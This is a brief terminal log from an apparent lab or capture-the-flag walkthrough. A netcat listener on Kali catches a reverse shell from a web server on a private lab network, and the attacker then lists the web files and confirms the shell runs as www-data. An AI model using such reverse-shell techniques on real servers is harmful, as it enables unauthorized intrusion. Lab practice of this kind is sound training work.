 ┌──(root㉿kali)-[/home/sweet]
└─# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.204.128] from (UNKNOWN) [192.168.204.133] 60488
/bin/sh: 0: can't access tty; job control turned off
$ ls
command.php
css
images
index.php
login.php
logout.php
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$